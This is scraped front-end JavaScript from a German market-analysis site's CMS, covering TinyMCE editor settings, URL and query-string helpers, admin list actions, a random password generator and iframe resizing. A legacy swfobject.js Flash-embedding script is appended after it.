		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent,|,forecolor,backcolor,|,sub,sup,|,ltr,rtl,|,styleprops,attribs,removeformat,|,styleselect",
		theme_advanced_buttons2 : "undo,redo,|,cut,copy,paste,pastetext,pasteword,|,search,replace,|,link,unlink,anchor,|,advfile,image,advvideo,advaudio,formatselect,fontselect,fontsizeselect",
		theme_advanced_buttons3 : "tablecontrols,|,moveforward,movebackward,|,insertdate,inserttime,emotions,advhr,pagebreak,charmap,|,visualaid,iespell,|,preview,print,fullscreen,|,code,cleanup",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		//template_external_list_url : "templates/template_list.js",
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function miniEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "simple",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,		
		//template_external_list_url : templatePath,
		content_css : "style/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function simpleEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,image,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,			
//		template_external_list_url : templatePath,
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function MadFileBrowser(field_name, url, type, win) {
  url = url.replace("http://www.marktanalyse-24.de","");
  tinyMCE.activeEditor.windowManager.open({file : "../cms/mfm.php?field=" + field_name + "&url=" + url + "&type="+ type +"",title : "File1 Manager",width : 640, height : 450,resizable : "no",inline : "yes",close_previous : "no" },{window : win,input : field_name});
  return false;
}


/*
var myURL = parseURL('http://abc.com:8080/dir/index.html?id=255&m=hello#top');
myURL.file;     // = 'index.html'
myURL.hash;     // = 'top'
myURL.host;     // = 'abc.com'
myURL.query;    // = '?id=255&m=hello'
myURL.params;   // = Object = { id: 255, m: hello }
myURL.path;     // = '/dir/index.html'
myURL.segments; // = Array = ['dir', 'index.html']
myURL.port;     // = '8080'
myURL.protocol; // = 'http'
myURL.source;   // = 'http://abc.com:8080/dir/index.html?id=255&m=hello#top'
*/

function parseURL(url) {
    var a =  document.createElement('a');
    a.href = url;
    return {
        source: url,
        protocol: a.protocol.replace(':',''),
        host: a.hostname,
        port: a.port,
        query: a.search,
        params: (function(){
            var ret = {},
                seg = a.search.replace(/^\?/,'').split('&'),
                len = seg.length, i = 0, s;
            for (;i<len;i++) {
                if (!seg[i]) { continue; }
                s = seg[i].split('=');
                ret[s[0]] = s[1];
            }
            return ret;
        })(),
        file: (a.pathname.match(/\/([^\/?#]+)$/i) || [,''])[1],
        hash: a.hash.replace('#',''),
        path: a.pathname.replace(/^([^\/])/,'/$1'),
        relative: (a.href.match(/tps?:\/\/[^\/]+(.+)/) || [,''])[1],
        segments: a.pathname.replace(/^\//,'').split('/')
    };
}

function isAdminSection()
{
	var currentURL  = parseURL($(location).attr('href'));
	if(searchInArray("admincp", currentURL.segments))
		return true;
	else
		return false;
}

//Remove variables from the query string.
function removeVariable(str,mstr)
{
	var tmp=str.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == mstr)
			continue;
		else
			newstr += tmp[loop]+"&";
	}
	if(newstr.length > 0)
		newstr = newstr.substring(0, newstr.length-1);
	return newstr;
}

function getQueryValue(v)
{
	var currentURL  = parseURL($(location).attr('href'));
	var tq = currentURL.query
	tq = tq.substring(1, tq.length);
	var tmp = tq.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == v)
			return temp[1]; 
	}
	return "";
}

function formGetSubmit(frm,elm)
{
	var myurl  = parseURL($(location).attr('href'));
	var qeryString = myurl.query;
	if(elm != '')
	{
		if(elm == "filtering")
		{
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);
				
			qeryString = removeVariable(qeryString,"pgn");
			qeryString = removeVariable(qeryString,"pgn");
			
			if(qeryString.length > 0)
				qeryString = "?"+qeryString;
		}
		$(frm).find('.'+elm).each(function (){
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);	
				
			qeryString = removeVariable(qeryString,$(this).attr('name'));
			if(qeryString == '')
				qeryString = "?"+$(this).attr('name')+"="+$(this).attr("value");
			else
				qeryString = "?"+qeryString+"&"+$(this).attr('name')+"="+$(this).attr("value");
		});
	}
	$(location).attr('href',qeryString);
	return false;
}

function sorting(elm)
{
	var parameter = $(elm).attr("href").substring(1, $(elm).attr("href").length);	
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	$(location).attr('href',qeryString);
	return false;
}

function aHref(parameter)
{
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	return qeryString;
}


function delAction(elm)
{
	var idvname = $(elm).attr("href").split('&');
	var id = idvname[0].split('=');
	var vname = idvname[1].split('=');
	
	$('.checkme').each(function (){
		if($(this).attr("value") == id[1])
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value",vname[1]);
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function delCmbAction(id)
{
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value","d");
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function cmbAction(id,a)
{
	var flag = false;
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			flag = true;
		}
		else
			$(this).attr("checked","");
	});
	if(flag)
	{
		$("#cmbActions").attr("value",a);
		$(".formList").attr("method","post").submit();
		return true;				
	}

	return false;
}

function autoGeneratedPassword(minLength, maxLength, upercaseLength, numericLength, symbolLength)
{
	var length = 6;
	var upercaseLength = parseInt(parseFloat(upercaseLength));
	var numericLength = parseInt(parseFloat(numericLength));
	var symbolLength = parseInt(parseFloat(symbolLength));
	var maxLength = parseInt(parseFloat(maxLength));
	var minLength = parseInt(parseFloat(minLength));

	if((upercaseLength + numericLength + symbolLength) > maxLength)
		length = upercaseLength + numericLength + symbolLength;
	else if(maxLength > 0)
		length = maxLength;
		
	var lowerCaseAlphabats = Array('a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z');
	var uperCaseAlphabats = Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z');
	var numeric = Array(1,2,3,4,5,6,7,8,9,0);
	var symbols = Array('@','.');
	
	var password = Array();
	for(x=0;x<upercaseLength;x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(uperCaseAlphabats[i]);
	}
	
	for(x=0;x<numericLength;x++)
	{
		i = Math.floor(Math.random()*10)
		password.push(numeric[i]);
	}
	
	for(x=0;x<symbolLength;x++)
	{
		i = Math.floor(Math.random()*2)
		password.push(symbols[i]);
	}
	
	if(length < minLength)
		length = minLength;
	
	for(x=0;x < length - (upercaseLength + numericLength + symbolLength);x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(lowerCaseAlphabats[i]);
	}
	
	password = shuffle(password);
	return password.join("");;
}

function shuffle(array) {
    var tmp, current, top = array.length;

    if(top) while(--top) {
        current = Math.floor(Math.random() * (top + 1));
        tmp = array[current];
        array[current] = array[top];
        array[top] = tmp;
    }

    return array;
}

function searchInArray(v, array)
{
	for(x=0; x<array.length; x++)
	{
		if(v == array[x])
			return true;
	}
	return false;
}

function quickAjaxProcess(obel,actionURl,valuePairs)
{
	var values = '';
	for(var i=0;i<valuePairs.length;i++)
	{
		values += valuePairs[i][0]+"="+valuePairs[i][1]+"&";
	}
	
	obel.addClass("hidden");
	obel.parent().append("<img src='media/images/icons/preloader.gif' style='margin:0 0 0 2px;'>");
	$.ajax({
	   type: "POST",
	   url: actionURl,
	   data: values,
	   success: function(msg){			  
			obel.removeClass("hidden");
			obel.next().remove();
			window.parent.appMessage(msg,'pos');
			//$(".warning", top.document).removeClass('hidden').addClass("pos").html(msg);
	   }
	 });
}

/** START - Code used for adjusting the iframe height **/
function getElement(aID)
{
	return (document.getElementById) ? document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID)
{ 
	var rv = null; 
	var frame=getElement(aID);
	
	if (frame.contentDocument)
		rv = frame.contentDocument;
	else
		rv = document.frames[aID].document;
	return rv;
}

function resetIframeHeight(id)
{
	var frame = getElement(id);
	var frameDoc = getIFrameDocument(id);
	frame.height = frameDoc.body.offsetHeight;
}
/** END - Code used for adjusting the iframe height **/

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/swfobject.js
body_size: 2710
content:
function SWFObject(swf, id, w, h, ver, c){
	this.params = new Object();
	this.variables = new Object();
	this.attributes = new Object();
	this.setAttribute("id",id);
	this.setAttribute("name",id);
	this.setAttribute("width",w);
	this.setAttribute("height",h);
	this.setAttribute("version",ver);
	this.setAttribute("swf",swf);	
	this.setAttribute("classid","clsid:D27CDB6E-AE6D-11cf-96B8-444553540000");
	this.addParam("bgcolor",c);
}
SWFObject.prototype.addParam = function(key,value){
	this.params[key] = value;
}
SWFObject.prototype.getParam = function(key){
	return this.params[key];
}
SWFObject.prototype.addVariable = function(key,value){
	this.variables[key] = value;
}
SWFObject.prototype.getVariable = function(key){
	return this.variables[key];
}
SWFObject.prototype.setAttribute = function(key,value){
	this.attributes[key] = value;
}
SWFObject.prototype.getAttribute = function(key){
	return this.attributes[key];
}
SWFObject.prototype.getVariablePairs = function(){
	var variablePairs = new Array();
	for(key in this.variables){
		variablePairs.push(key +"="+ this.variables[key]);
	}
	return variablePairs;
}
SWFObject.prototype.getHTML = function(){
	var con = '';
	if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) {
		con += '<embed type="application/x-shockwave-flash"  pluginspage="http://www.macromedia.com/go/getflashplayer" src="'+ this.getAttribute('swf') +'" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'"';
		con += ' id="'+ this.getAttribute('id') +'" name="'+ this.getAttribute('id') +'" ';
		for(var key in this.params){ con += [key] +'="'+ this.params[key] +'" '; }
		var pairs = this.getVariablePairs().join("&");
		if (pairs.length > 0){ con += 'flashvars="'+ pairs +'"'; }
		con += '/>';
	}else{
		con = '<object id="'+ this.getAttribute('id') +'" classid="'+ this.getAttribute('classid') +'"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version='+this.setAttribute("version")+',0,0,0" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'">';
		con += '<param name="movie" value="'+ this.getAttribute('swf') +'" />';
		for(var key in this.params) {
		 con += '<param name="'+ key +'" value="'+ this.params[key] +'" />';
		}
		var pairs = this.getVariablePairs().join("&");
		if(pairs.length > 0) {con += '<param name="flashvars" value="'+ pairs +'" />';}
		con += "</object>";
	}
	return con;
}
SWFObject.prototype.write = function(elementId){	
	if(typeof elementId == 'undefined'){
		document.write(this.getHTML());
	}else{
		var n = (typeof elementId == 'string') ? document.getElementById(elementId) : elementId;
		n.innerHTML = this.getHTML();
	}
}